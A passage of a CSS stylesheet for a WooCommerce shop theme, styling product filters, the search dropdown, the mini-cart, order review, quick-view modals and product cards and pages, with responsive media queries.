  top: -0.3125rem;
  left: -0.3125rem;
  opacity: 0;
  transition: opacity 0.2s ease;
}
.woocommerce-widget-layered-nav-list--color li .term-value {
  color: #0A4427;
  font-size: 0.8125rem;
  margin-left: 0.625rem;
  text-overflow: ellipsis;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
}
.woocommerce-widget-layered-nav-list--color li.chosen .color-box .svg-data {
  opacity: 1;
}
.woocommerce-widget-layered-nav-list--color li.chosen .color-box::before {
  opacity: 1 !important;
}
.woocommerce-widget-layered-nav-list--color li.chosen .term-value {
  font-weight: bold;
}
.hasHover .woocommerce-widget-layered-nav-list--color li a:hover .color-box::before {
  opacity: 0.3;
}
.hasHover .woocommerce-widget-layered-nav-list--color li a:hover .term-value {
  font-weight: bold;
}

.widget_layered_nav_filters {
  background-color: transparent !important;
  border: 1px solid #0A4427;
}
.widget_layered_nav_filters li {
  display: inline-block;
  margin-right: 0.625rem;
}
.hasHover .widget_layered_nav_filters li a:hover:after {
  opacity: 0.3;
}

.widget_layered_nav_filters .widget-icon-js,
.widget_price_filter .widget-icon-js {
  display: none;
}
.widget_layered_nav_filters .widget-wrapper,
.widget_price_filter .widget-wrapper {
  display: block !important;
}

/* @start: WooCommerce Filters Responsive */
@media (max-width: 64em) {
  .sk-filters__panel {
    width: 90%;
    max-width: 30rem;
  }
  .filters__countproducts.d-lg-block {
    display: none !important;
  }
  .filters__countproducts {
    text-align: center;
    margin-top: 1.25rem;
  }
  .filters__ordering {
    padding-left: 0.9375rem;
  }
  .filters__ordering .orderby {
    padding: 0.625rem 1.875rem 0.625rem 0.9375rem;
  }
  .woocommerce-widget-layered-nav-list--color li {
    display: block;
    width: 100%;
  }
}
@media (max-width: 30em) {
  .filters__button {
    position: relative;
    width: auto;
    padding: 0.625rem 1.25rem 0.6875rem 3.4375rem;
    border: 1px solid #0A4427;
    line-height: 1;
    display: inline-block;
    cursor: pointer;
    border-radius: 1.5625rem;
    min-width: 130px;
  }
  .filters__button span {
    position: relative;
    font-weight: bold;
  }
  .filters__button span > i {
    font-size: 0.875rem;
    line-height: 1rem;
  }
  .filters__button .count {
    position: relative;
    width: 1.5rem;
    height: 1.5rem;
    border-radius: 100%;
    font-size: 0.875rem;
    line-height: 1.5rem;
    font-style: normal;
    font-weight: bold;
    text-align: center;
    color: #FFFFFF;
    background-color: #0A4427;
    display: inline-block;
  }
  .filters__countproducts {
    font-size: 12px;
  }
  .sk-filters__panel .panel__title {
    padding-left: 3.125rem;
  }
  .sk-filters__panel .panel__title:after {
    left: 5px;
  }
}
/* @start: WooCommerce Search */
.dgwt-wcas-search-wrapp {
  max-width: 37.5rem !important;
}

.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
  font-size: inherit;
  height: auto;
  padding: 1.125rem 1.25rem 1.0625rem !important;
  box-shadow: none !important;
}

.dgwt-wcas-suggestions-wrapp {
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  width: 100% !important;
  border: 1px solid rgba(0, 0, 0, 0.6);
  max-height: 43.75rem !important;
  border-top: 0 none;
}

.dgwt-wcas-close path {
  fill: #000000;
}

.dgwt-wcas-loader-circular-path {
  stroke: #000000;
}

.dgwt-wcas-ico-magnifier {
  display: none;
}

.dgwt-wcas-st {
  color: #000000;
}
.dgwt-wcas-st-title {
  font-size: 0.875rem;
}

.dgwt-wcas-si img {
  padding: 0;
  border: 0 none;
  border-radius: 0;
}

.dgwt-wcas-sku {
  color: #DDDDDD;
  font-size: 0.625rem;
  font-weight: 400;
  display: block !important;
}

.dgwt-wcas-sp {
  color: #000000;
  padding-left: 0;
  font-size: 0.875rem;
  font-weight: 400;
  text-decoration: none;
}
.dgwt-wcas-sp del {
  opacity: 1;
  font-size: 0.75rem;
  color: #7C7C7C;
  font-weight: normal;
}
.dgwt-wcas-sp ins {
  color: #000000;
  text-decoration: none;
}

.dgwt-wcas-suggestion strong {
  font-weight: bold;
}

.dgwt-wcas-suggestion {
  padding: 0.9375rem !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15) !important;
}
.dgwt-wcas-suggestion:last-child {
  border-bottom: 0 none;
}

.dgwt-wcas-suggestion-selected {
  background-color: #F2F2F2;
}

.dgwt-wcas-suggestion-more {
  padding: 1.25rem 0.9375rem !important;
  background-color: #000000;
  line-height: 1;
}

.dgwt-wcas-st-more {
  color: #FFFFFF;
  font-size: 0.875rem;
  font-weight: bold;
}

/* @start: WooCommerce Search Responsive */
@media (max-width: 64em) {
  .dgwt-wcas-search-wrapp {
    max-width: none !important;
  }
}
@media (max-width: 47.9375em) {
  .modal--search-products .modal-content {
    padding-bottom: 0.9375rem;
  }
}
/* @start: WooCommerce Header */
.sk-header--shopping {
  position: relative;
}
.sk-header--shopping + .sk-main__content {
  margin-top: 0;
}
.sk-header--shopping .header__opts--left > div {
  height: 100%;
}
.sk-header--shopping .header__opts--left .svg-data {
  margin-right: 0.625rem;
}
.sk-header--shopping .header__opts--right .svg-data {
  margin-left: 0.625rem;
}
.sk-header--shopping .header__opts a {
  height: 100%;
  display: flex;
  align-items: center;
}
.sk-header--shopping .header__opts .svg-data {
  top: 0;
  height: 2.1875rem;
  width: 2.1875rem;
  padding: 0.1875rem;
  border: 1px solid #0A4427;
  border-radius: 100%;
}
.sk-header--shopping .header__opts .svg-data svg {
  width: 17px;
}
.sk-header--shopping .header__opts .opts__label {
  font-size: 1rem;
  line-height: 1;
}

.woocommerce-checkout .sk-header--shopping .header__logo {
  pointer-events: none;
}

/* @start: WooCommerce Header Responsive */
@media (max-width: 36em) {
  .sk-header--shopping .header__opts .opts__label {
    font-size: 0.625rem;
  }
  .sk-header--shopping .header__opts .svg-data {
    height: 1.5625rem;
    width: 1.5625rem;
  }
  .sk-header--shopping .header__opts .svg-data svg {
    width: 15px;
  }
}
@media (max-width: 30em) {
  .sk-header--shopping .header__opts .opts__label {
    display: none;
  }
  .sk-header--shopping .header__opts .svg-data {
    height: 1.5625rem;
    width: 1.5625rem;
  }
  .sk-header--shopping .h-mini-cart-order {
    justify-content: flex-end;
  }
  .sk-header--shopping .header__history,
  .sk-header--shopping .h-mini-cart-order {
    width: 3rem;
  }
}
/* @start: WooCommerce MiniCart */
.sk-minicart {
  position: absolute;
  top: 3.375rem;
  right: 0.375rem;
  width: 36.25rem;
  border-radius: 1.25rem;
  background-color: #EBEBE3;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  overflow: hidden;
  z-index: 55;
}
.sk-minicart.is--expanded {
  pointer-events: auto;
}
.sk-minicart__overlay {
  pointer-events: none;
}

.minicart__wrapper {
  position: relative;
  width: 100%;
  height: 100%;
}
.minicart__banner {
  position: relative;
  width: 100%;
  padding-bottom: 0.9375rem;
}
.minicart__content {
  padding: 1.25rem;
}
.minicart__close {
  position: absolute;
  top: 0;
  right: 0;
  width: 2.25rem;
  height: 2.25rem;
  border: 1px solid #0A4427;
  border-radius: 100%;
  z-index: 10;
}
.minicart__headline {
  font-size: 1.75rem;
  font-weight: 900;
}
.minicart__headline--mobile {
  font-size: 1.25rem;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}
.minicart__counting {
  font-size: 1rem;
}
.minicart__counting b {
  color: #0A4427;
}
.minicart__items {
  position: relative;
  height: auto;
}
.minicart__items--list {
  max-height: 25rem;
  overflow-y: scroll;
  overflow-x: hidden;
}
.minicart__items.is--scrollable:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 0.375rem;
  background: linear-gradient(to top, rgba(219, 228, 214, 0.1) 0, rgba(255, 255, 255, 0) 100%);
  z-index: 2;
}
.minicart__items.no-products p {
  color: #0A4427;
  font-weight: bold;
}
.minicart__subtotal {
  width: 100%;
  margin-top: 0.9375rem;
}
.minicart__subtotal span {
  color: #0A4427;
  font-size: 1.625rem;
  font-weight: bold;
}
.minicart__subtotal--label {
  text-transform: uppercase;
}
.minicart__ctas .sk-btn__label {
  text-transform: uppercase;
}
.minicart__ctas .sk-btn__label .svg-data {
  height: 0.875rem;
}
.hasHover .minicart__ctas .sk-btn:hover .sk-btn__label .svg-data svg {
  stroke: #F78248;
}

.minicart-bag__item {
  position: relative;
  width: 100%;
  padding: 0.625rem;
  background-color: #FAF9F9;
  border-radius: 1.25rem;
  margin-top: 0.9375rem;
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  overflow: hidden;
}
.minicart-bag__item:first-child {
  margin-top: 0;
}
.minicart-bag__image {
  flex: 0 0 8.125rem;
  width: 8.125rem;
  height: 8.125rem;
  background-color: #FFFFFF;
  border-radius: 0.9375rem;
  display: inline-flex;
  overflow: hidden;
}
.minicart-bag__data {
  flex: 1;
  max-width: 18.75rem;
  padding: 0 1.25rem;
  display: inline-flex;
  flex-direction: column;
}
.minicart-bag__details {
  font-size: 0.75rem;
  margin-top: 0.3125rem;
}
.minicart-bag__quantity {
  width: 5.625rem;
  margin-top: auto;
  padding-top: 0.9375rem;
}
.minicart-bag__quantity .cart__item--label {
  display: none;
}
.minicart-bag__quantity .select2 {
  display: block;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single {
  height: 1.6875rem;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 0.875rem;
  line-height: 1.6875rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow {
  height: 1.375rem;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow b {
  margin-top: -0.5rem;
  margin-left: 0;
  background-size: 0.75rem auto;
}
.minicart-bag__quantity .select2-container--default .select2-dropdown--below {
  margin-top: -1px;
}
.minicart-bag__quantity .select2-container--default .select2-results__option {
  font-size: 0.875rem;
  padding: 0.4375rem 0.625rem;
}
.minicart-bag__quantity .select2-container--default .select2-results > .select2-results__options {
  max-height: 5.625rem;
}
.minicart-bag__quantity .select2-container--default.select2-container--open .select2-dropdown {
  top: 0px !important;
}
.minicart-bag__sku, .minicart-bag__category {
  color: #0A4427;
  font-size: 0.875rem;
}
.minicart-bag__title {
  color: #0A4427;
  font-size: 1.25rem;
  font-weight: 900;
}
.minicart-bag__variation {
  margin-top: 0.1875rem;
  display: block;
}
.minicart-bag__variation:first-child {
  margin-top: 0;
}
.minicart-bag__end {
  text-align: right;
  margin-left: auto;
  display: inline-flex;
  flex-direction: column;
}
.minicart-bag__price {
  color: #0A4427;
  font-size: 1.25rem;
  font-weight: bold;
  line-height: 1;
  margin-top: auto;
}
.minicart-bag__price del {
  position: relative;
  color: #ABC59C;
  font-size: 0.875rem;
  font-weight: 600;
  margin-bottom: 0.3125rem;
  text-decoration: none;
  display: block;
}
.minicart-bag__price del span {
  position: relative;
}
.minicart-bag__price del span:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ABC59C;
  transform: rotate(-15deg);
}
.minicart-bag__price ins {
  text-decoration: none;
  display: block;
}
.minicart-bag__remove {
  position: relative;
  width: 2.5rem;
  height: 2.5rem;
  margin-left: auto;
  display: block;
  z-index: 5;
}
.minicart-bag__remove:before {
  width: 1.5rem;
  height: 1.5rem;
  background-size: 1.125rem auto;
}

/* @start: WooCommerce MiniCart Review Order */
/*
.sk-minicart-review-order {

    .minicart {

        &__content {
            padding-bottom: rem(165px);
        }

        &__summary {
            min-height: rem(165px);
        }

        &__subtotal {
            margin-top: 0;
        }

        &__ctas {
            margin-top: rem(20px);

            .sk-btn {
                width: 100%;
            }

        }

    }

    .minicart-bag {

        &__quantity {
            width: auto;
            font-size: rem(14px);
            padding-top: 0;
            margin-top: rem(10px);
        }

        &__price {
            margin-top: 0;
        }

    }

}
*/
/* @start: WooCommerce MiniCart Responsive */
@media (max-width: 64em) {
  .sk-minicart {
    position: fixed;
    top: 0;
    right: 0;
    width: 100vw;
    border-radius: 0;
    z-index: 101;
  }
  .sk-minicart .sk-freeshipping {
    margin: 0;
    border: 0 none;
  }
  .minicart__close, .minicart__items, .minicart__subtotal {
    display: none;
  }
  .minicart__banner {
    padding-bottom: 0;
  }
}
/* @start: WooCommerce Review Order */
.sk-review-order {
  margin-bottom: 1.875rem;
}
.sk-review-order--mobile {
  display: none;
}
.sk-review-order .minicart__banner {
  position: relative;
  width: 100%;
  padding: 1.125rem 1.875rem;
  border-radius: 1.25rem;
  background-color: #DBE4D6;
  border: 1px solid #DBE4D6;
  cursor: pointer;
}
.sk-review-order .minicart__banner.is--opened .minicart__headline:after {
  transform: rotate(90deg);
}
.sk-review-order .minicart__headline {
  position: relative;
  font-size: 1rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  margin-bottom: 0;
}
.sk-review-order .minicart__headline:after {
  content: "";
  margin-top: -0.4375rem;
  transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-review-order .minicart__headline b {
  position: absolute;
  top: 50%;
  left: 0;
  width: 1.875rem;
  height: 1.875rem;
  color: #FFFFFF;
  line-height: 1;
  border-radius: 100%;
  transform: translateY(-50%);
}
.sk-review-order .minicart__content {
  height: auto;
  overflow: auto;
  padding: 0;
}
.sk-review-order .minicart__items {
  display: none;
  padding-top: 1.25rem;
}
.sk-review-order .minicart-bag__item {
  border-top: 1px solid #DBE4D6;
  background-color: #FFFFFF;
}
.sk-review-order .minicart-bag__item:first-child {
  border-top: 0 none;
}
.sk-review-order .minicart-bag__item[data-type=gift-card] .minicart-bag__image img {
  border-radius: 1.125rem;
}
.sk-review-order .minicart-bag__image {
  flex: 0 0 5.625rem;
  width: 5.625rem;
  height: 5.625rem;
}
.sk-review-order .minicart-bag__title {
  font-size: 1.125rem;
  margin-top: 0.3125rem;
}
.sk-review-order .minicart-bag__quantity {
  width: auto;
  font-size: 0.6875rem;
  padding-top: 0;
  margin-top: 0.625rem;
}
.sk-review-order .minicart-bag__variation {
  margin-top: 0;
}
.sk-review-order .minicart-bag__price {
  margin-top: 0;
  font-size: 1rem;
}
.sk-review-order .minicart-bag__price del {
  font-size: 0.875rem;
}

@media (max-width: 75em) {
  .sk-review-order--mobile {
    display: block;
  }
}
@media (max-width: 64em) {
  .sk-review-order {
    margin-bottom: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-review-order .minicart__banner {
    padding: 1.25rem 0.9375rem;
  }
  .sk-review-order .minicart__headline {
    font-size: 0.8125rem;
  }
}
@media (max-width: 30em) {
  .sk-review-order .minicart-bag__sku, .sk-review-order .minicart-bag__details {
    font-size: 0.75rem;
  }
  .sk-review-order .minicart-bag__title {
    font-size: 0.875rem;
  }
}
/* @start: WooCommerce Ads */
.sk-ads .boxicons__item {
  height: 100%;
  min-height: 18.75rem;
  padding: 0.9375rem;
  flex-direction: column;
  background-color: #DBE4D6;
  border-radius: 1.5625rem;
  font-family: "MontserratVivaio", sans-serif;
}
.sk-ads .boxicons__media {
  position: relative;
  width: 8.125rem;
  height: 4.5rem;
  margin: 0 auto 1.875rem;
}
.sk-ads .boxicons__media img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-ads .boxicons__title {
  font-family: "MontserratVivaio", sans-serif;
  font-size: 1.75rem;
  line-height: 1.875rem;
}

/* @start: WooCommerce Ads Responsive */
@media (max-width: 62em) {
  .sk-ads .boxicons__media {
    position: relative;
    width: 3.9375rem;
    height: 2.4375rem;
    margin: 0 auto 0.9375rem;
  }
  .sk-ads .boxicons__title {
    font-size: 1rem;
    line-height: 1.1875rem;
  }
}
@media (max-width: 30em) {
  .sk-ads .boxicons__item {
    min-height: 15.8125rem;
  }
}
/* @start: WooCommerce Quick View/Add */
.quick-view__gallery {
  position: relative;
  width: 100%;
  height: 100%;
}
.quick-view__carousel {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 1.5625rem 0 0 1.5625rem;
}
.quick-view__carousel .swiper-slide {
  height: auto;
}
.quick-view__carousel .swiper-navigation {
  position: absolute;
  left: 0;
  bottom: 0.625rem;
  width: 100%;
  height: 3.125rem;
  display: flex;
  align-items: center;
  justify-content: center;
}
.quick-view__carousel .swiper-navigation .swiper-button-prev,
.quick-view__carousel .swiper-navigation .swiper-button-next {
  position: relative;
  top: 0;
  left: auto;
  right: auto;
  margin: 0 0.3125rem;
  transform: rotate(90deg);
  background-color: #FFFFFF;
}
.hasHover .quick-view__carousel .swiper-navigation .swiper-button-prev:hover,
.hasHover .quick-view__carousel .swiper-navigation .swiper-button-next:hover {
  background-color: #0A4427;
}
.quick-view__summary {
  flex: 0 0 30rem;
  width: 30rem;
  min-height: 43.75rem;
  padding: 1.875rem;
}

.modal--quick-view .modal-content {
  padding: 0;
  min-height: 43.75rem;
}
.modal--quick-view .modal-body {
  overflow: hidden;
}

/* @start: WooCommerce Quick View/Add Responsive */
@media (max-width: 64em) {
  .quick-view__col, .quick-view__summary {
    flex: 0 0 100%;
    width: 100%;
  }
  .quick-view__gallery .swiper {
    border-top-left-radius: 1.5625rem;
    border-top-right-radius: 1.5625rem;
    overflow: hidden;
  }
  .quick-view__carousel {
    position: relative;
    height: auto;
    border-radius: 1.5625rem 1.5625rem 0 0;
  }
  .quick-view__carousel .swiper-navigation {
    display: none;
  }
  .quick-view__summary {
    min-height: 12.5rem;
  }
}
/* @start: WooCommerce Product */
.sk-product {
  position: relative;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

.product__head {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 1.375rem 1.375rem 0;
  display: flex;
  align-items: center;
  z-index: 5;
}
.product__media {
  position: relative;
  border-radius: 1.125rem;
  overflow: hidden;
  background-color: #FFFFFF;
}
.product__media__image[data-hover=yes] .sk-media__image {
  opacity: 1;
  z-index: 2;
  transition: opacity 0.3s linear;
}
.product__media__image[data-hover=yes] .sk-media__image--hovered {
  opacity: 0;
  z-index: 1;
}
.product__link {
  width: 100%;
  height: 100%;
  display: block;
}
.product__details {
  position: relative;
  margin-top: 0.625rem;
}
.product__end {
  min-height: 2.5rem;
  margin-top: 0.625rem;
  align-items: flex-end;
}
.product__badges {
  width: 100%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.product__badges .badge {
  position: relative;
  width: auto;
  padding: 0.625rem;
  border-radius: 1.25rem;
  line-height: 1;
}
.product__badges .badge__label {
  font-size: 0.75rem;
  font-weight: bold;
  color: #FFFFFF;
  text-transform: uppercase;
  display: flex;
  align-items: center;
}
.product__badges .badge__sales {
  background-color: #76AF4F;
}
.product__wishlist {
  position: relative;
  flex: 0 0 2.375rem;
  width: 2.375rem;
  height: 2.375rem;
  line-height: 0;
  margin-left: auto;
  align-self: flex-start;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.7);
  cursor: pointer;
}
.product__wishlist .svg-data {
  width: 1.3125rem;
  height: 1.25rem;
}
.product__wishlist .svg-data .fill-svg {
  opacity: 0;
  transition: opacity 0.3s ease;
}
.hasHover .product__wishlist:hover .svg-data .fill-svg {
  opacity: 1;
}
.product__wishlist.is--stored .svg-data .fill-svg {
  opacity: 1;
}
.product__compare {
  flex: 0 0 2.375rem;
  width: 2.375rem;
  height: 2.375rem;
  line-height: 0;
  margin-left: auto;
  align-self: flex-start;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.7);
  cursor: pointer;
  position: absolute;
  top: 4.375rem;
  right: 1.375rem;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.3s ease;
}
.product__compare .svg-data {
  width: 1.3125rem;
  height: 1.1875rem;
}
.product__compare .svg-data .fill-svg {
  opacity: 0;
  transition: opacity 0.3s ease;
}
.product__compare .woosc-btn {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  opacity: 0;
}
.product__compare .woosc-btn.woosc-added + .svg-data .fill-svg {
  opacity: 1;
}
.hasHover .product__compare:hover {
  transform: rotate(-90deg);
  transform-origin: center;
}
.hasHover .product__compare:hover .svg-data .fill-svg {
  opacity: 1;
}
.product__compare.is--stored .svg-data .fill-svg {
  opacity: 1;
}
.product__price {
  color: #0A4427;
  font-size: 1.25rem;
  font-weight: bold;
  line-height: 1;
}
.product__price del {
  position: relative;
  color: #ABC59C;
  font-size: 0.875rem;
  font-weight: 600;
  margin-bottom: 0.1875rem;
  text-decoration: none;
  display: block;
}
.product__price del span {
  position: relative;
}
.product__price del span:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ABC59C;
  transform: rotate(-15deg);
}
.product__price ins {
  text-decoration: none;
  display: block;
}
.product__title {
  color: #282828;
  font-size: 1.125rem;
  font-weight: bold;
  margin-top: 0.3125rem;
}
.product__category {
  color: #0A4427;
  font-size: 0.875rem;
  font-weight: 600;
}
.product__quick-add--modal {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 2.5rem;
  height: 2.5rem;
  border-radius: 1.25rem;
  background-color: #F78248;
  transition: width 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
  cursor: pointer;
  z-index: 2;
}
.product__quick-add--modal .quick-add__label {
  font-size: 0.875rem;
  font-weight: bold;
  color: #FFFFFF;
  position: absolute;
  top: 50%;
  left: 0.9375rem;
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 0;
}
.product__quick-add--modal .quick-add__icon {
  position: absolute;
  top: 0.4375rem;
  right: 0.5625rem;
  width: 1.3125rem;
  height: 1.4375rem;
}
.hasHover .product__quick-add--modal:not(.ambient__pin):hover {
  width: 7.5rem;
}
.hasHover .product__quick-add--modal:not(.ambient__pin):hover .quick-add__label {
  opacity: 1;
  transition: opacity 0.3s cubic-bezier(0.45, 0, 0.14, 1.03) 0.05s;
}
.product__item {
  position: relative;
  width: 100%;
  padding: 0.9375rem;
  background-color: #FFFFFF;
  border-radius: 1.5625rem;
}
.product__item .added_to_cart {
  display: none !important;
}
.product__item.is--loading {
  pointer-events: none;
}
.hasHover .product__item--ajax:hover .product__media__image[data-hover=yes] .sk-media__image {
  opacity: 0;
  z-index: 1;
}
.hasHover .product__item--ajax:hover .product__media__image[data-hover=yes] .sk-media__image--hovered {
  opacity: 1;
  z-index: 2;
}
.hasHover .product__item--ajax:hover .product__wishlist {
  opacity: 1;
}
.hasHover .product__item--ajax:hover .product__compare {
  opacity: 1;
  visibility: visible;
}

/* @start: WooCommerce Product Responsive */
@media (max-width: 62em) {
  .product__wishlist {
    opacity: 1;
  }
  .product__compare {
    display: none;
  }
}
@media (max-width: 47.9375em) {
  .sk-product {
    height: 100%;
  }
  .grid__item .product__item {
    height: 100%;
    padding: 0.75rem 0.625rem;
  }
  .grid__item .product__head {
    padding: 0.625rem 0.625rem 0;
  }
  .grid__item .product__badges .badge {
    padding: 0.3125rem 0.5rem;
    border-radius: 0.9375rem;
  }
  .grid__item .product__badges .badge__label {
    font-size: 0.625rem;
  }
  .grid__item .product__wishlist {
    flex: 0 0 1.875rem;
    width: 1.875rem;
    height: 1.875rem;
  }
  .grid__item .product__wishlist .svg-data {
    width: 1rem;
    height: 0.9375rem;
  }
  .grid__item .product__quick-add--modal {
    width: 1.875rem;
    height: 1.875rem;
  }
  .grid__item .product__quick-add .quick-add__label {
    font-size: 0.75rem;
    top: 46%;
  }
  .grid__item .product__quick-add .quick-add__icon {
    width: 0.75rem;
    height: 0.875rem;
  }
  .hasHover .grid__item .product__quick-add:not(.ambient__pin):hover {
    width: 6.25rem;
  }
  .grid__item .product__category {
    font-size: 0.6875rem;
  }
  .grid__item .product__title {
    font-size: 0.875rem;
    margin-top: 0.125rem;
  }
  .grid__item .product__price {
    max-width: 60%;
    font-size: 0.875rem;
  }
}
/* @start: WooCommerce Product Single */
.sk-product-single form.cart .quantity,
.sk-product-single form.cart .added_to_cart,
.sk-product-single form.cart .woocommerce-variation {
  display: none !important;
}
.sk-product-single form.cart .out-of-stock {
  font-size: 1rem;
  margin-bottom: 0.9375rem;
}

.single-product__gallery {
  position: relative;
  width: 100%;
}
.single-product__gallery .sk-carousel {
  margin-top: 0;
}
.single-product__gallery .sk-media[data-type=video]:before {
  content: "";
  width: 6rem;
  height: 6rem;
  border-radius: 100%;
  background-color: rgba(247, 130, 72, 0.8);
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 25' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m24 12.729-24 12v-24z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E%0A");
  background-position: center center;
  background-size: 1.5rem auto;
  background-repeat: no-repeat;
  z-index: 4;
}
.single-product__thumbs {
  position: absolute;
  top: 0;
  left: 0;
  width: 9.375rem;
  height: 30rem;
}
.single-product__thumbs .swiper {
  height: 100%;
}
.single-product__thumbs .swiper-slide {
  padding: 0.1875rem;
  height: 9.375rem;
  border: 1px solid transparent;
  border-radius: 1.5rem;
  transition: border 0.3s ease;
  cursor: pointer;
}
.single-product__thumbs .swiper-slide.swiper-slide-thumb-active {
  border-color: #ABC59C;
}
.single-product__thumbs .swiper-slide .sk-media {
  border-radius: 1.25rem;
  background-color: #FFFFFF;
}
.single-product__thumbs.is--paginated {
  height: 37.5rem;
  padding: 3.75rem 0;
}
.single-product__thumbs.is--paginated .swiper-button-prev,
.single-product__thumbs.is--paginated .swiper-button-next {
  position: absolute;
  left: 50%;
  margin: 0;
  transform: translateX(-50%);
}
.single-product__thumbs.is--paginated .swiper-button-prev .svg-data,
.single-product__thumbs.is--paginated .swiper-button-next .svg-data {
  left: 0;
  transform: rotate(90deg);
}
.single-product__thumbs.is--paginated .swiper-button-prev {
  top: 0;
}
.single-product__thumbs.is--paginated .swiper-button-next {
  top: auto;
  bottom: 0;
}
.single-product__thumbs .sk-media[data-type=video]:before {
  width: 2.5rem;
  height: 2.5rem;
  background-size: 0.75rem auto;
}
.single-product__featured {
  position: relative;
  width: auto;
  margin-left: 11.25rem;
}
.single-product__featured .swiper-slide .sk-media {
  border-radius: 1.25rem;
  background-color: #FFFFFF;
}
.single-product__featured .swiper-pagination-horizontal.swiper-pagination--relative {
  margin-top: 0.9375rem;
}
.single-product__featured .swiper-button-prev,
.single-product__featured .swiper-button-next {
  background-color: rgba(255, 255, 255, 0.6);
}
.single-product__head {
  padding: 1.25rem;
}
.single-product__summary--boxed {
  padding: 1.25rem;
  border-radius: 1.25rem;
  background-color: #F8F8F5;
}
.single-product__headings {
  border-bottom: 1px solid rgba(118, 175, 79, 0.4);
  margin-bottom: 0.625rem;
  padding-bottom: 1.5625rem;
}
.single-product__headings .headings__box--info {
  max-width: 75%;
  padding-right: 0.625rem;
}
.single-product__headings .headings__box--price {
  margin-bottom: auto;
}
.single-product__title {
  font-size: 1.5rem;
  font-weight: 900;
}
.single-product__category {
  font-size: 0.875rem;
  font-weight: 400;
  margin-top: 0.3125rem;
}
.single-product__price {
  color: #0A4427;
  font-size: 1.375rem;
  font-weight: bold;
  line-height: 1;
  text-align: right;
}
.single-product__price del {
  position: relative;
  color: #ABC59C;
  font-size: 1rem;
  font-weight: 600;
  margin-bottom: 0.1875rem;
  text-decoration: none;
  display: block;
}
.single-product__price del span {
  position: relative;
}
.single-product__price del span:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ABC59C;
  transform: rotate(-15deg);
}
.single-product__price ins {
  text-decoration: none;
  display: block;
}
.single-product__select label {
  font-size: 0.875rem;
  margin-bottom: 0.3125rem;
}
.single-product__variations {
  margin-bottom: 0.3125rem;
}
.single-product__variations .wc-variation {
  margin-top: 0.3125rem;
}
.single-product__variations .wc-variation:first-child {
  margin-top: 0;
}
.single-product__variations .wc-variation select.is--required {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}
.single-product__wishlist {
  position: relative;
  flex: 0 0 3.75rem;
  width: 3.75rem;
  height: 3.25rem;
  margin-left: 0.9375rem;
  border-radius: 0.625rem;
  border: 1px solid rgba(10, 68, 39, 0.3);
  background-color: transparent;
  transition: background 0.3s ease;
  cursor: pointer;
}
.single-product__wishlist .svg-data {
  width: 1.3125rem;
  height: 1.25rem;
}
.single-product__wishlist .svg-data .fill-svg {
  opacity: 0;
  transition: opacity 0.3s ease;
}
.hasHover .single-product__wishlist:hover {
  background-color: rgba(118, 175, 79, 0.1);
}
.hasHover .single-product__wishlist:hover .svg-data .fill-svg {
  opacity: 1;
}
.single-product__wishlist.is--stored .svg-data .fill-svg {
  opacity: 1;
}
.single-product__cart--out-stock {
  margin-top: 0.75rem;
}
.single-product__cart .added_to_cart {
  display: none !important;
}
.single-product__end {
  margin-top: 0.9375rem;
}
.single-product__stock p {
  color: #0A4427;
  font-size: 0.875rem;
  margin-bottom: 0.3125rem;
}
.single-product__more {
  padding: 1.25rem;
}
.single-product__more a {
  font-size: 0.875rem;
  text-decoration: underline;
}
.single-product .joinchat__woo-btn__wrapper {
  margin-top: 20px;
}

.product-type-gift-card .single-product__gallery .sk-media__image {
  -o-object-fit: contain;
     object-fit: contain;
}

.sk-product-single .wapf-wrapper,
.single-product .wapf-wrapper {
  margin-top: 1.5625rem;
  margin-left: 0;
}
.sk-product-single .wapf-wrapper .wapf-field-group,
.single-product .wapf-wrapper .wapf-field-group {
  border-radius: 1.25rem;
  margin-top: 0.9375rem;
  padding: 1.25rem;
  background-color: #DBE4D6;
}
.sk-product-single .wapf-wrapper .wapf-field-group:last-of-type,
.single-product .wapf-wrapper .wapf-field-group:last-of-type {
  margin-bottom: 0;
}
.sk-product-single .wapf-wrapper .wapf-field-group .wapf-field-label,
.single-product .wapf-wrapper .wapf-field-group .wapf-field-label {
  font-weight: bold;
}
.sk-product-single .wapf-wrapper .wapf-field-group .wapf-label-text,
.single-product .wapf-wrapper .wapf-field-group .wapf-label-text {
